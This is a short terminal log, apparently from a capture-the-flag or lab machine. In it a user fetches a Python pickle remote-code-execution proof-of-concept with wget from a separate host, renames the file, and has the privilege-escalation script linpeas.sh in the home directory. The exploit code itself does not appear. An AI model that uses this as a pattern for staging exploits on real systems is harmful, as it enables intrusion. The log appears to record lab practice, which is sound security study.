 [anna@phineas ~]$ wget http://192.168.21.131:8000/Python-Pickle-RCE-Exploit-main/Pickle-PoC.py
--2023-12-09 04:53:27--  http://192.168.21.131:8000/Python-Pickle-RCE-Exploit-main/Pickle-PoC.py
Connecting to 192.168.21.131:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 710 [text/x-python]
Saving to: ‘Pickle-PoC.py.1’
100%[=================================================================================>] 710         --.-K/s   in 0s
2023-12-09 04:53:27 (43.4 MB/s) - ‘Pickle-PoC.py.1’ saved [710/710]
[anna@phineas ~]$ ls
Desktop  Documents  Downloads  linpeas.sh  Music  Pickle-PoC.py  Pickle-PoC.py.1  Pictures  Public  Templates  Videos
[anna@phineas ~]$ rm P
Pickle-PoC.py    Pickle-PoC.py.1  Pictures/        Public/
[anna@phineas ~]$ rm P
Pickle-PoC.py    Pickle-PoC.py.1  Pictures/        Public/
[anna@phineas ~]$ rm Pickle-PoC.py
[anna@phineas ~]$ mv Pic
Pickle-PoC.py.1  Pictures/
[anna@phineas ~]$ mv Pickle-PoC.py.1 pickle-poc.py
[anna@phineas ~]$ ls
Desktop  Documents  Downloads  linpeas.sh  Music  pickle-poc.py  Pictures  Public  Templates  Videos  web
[anna@phineas ~]$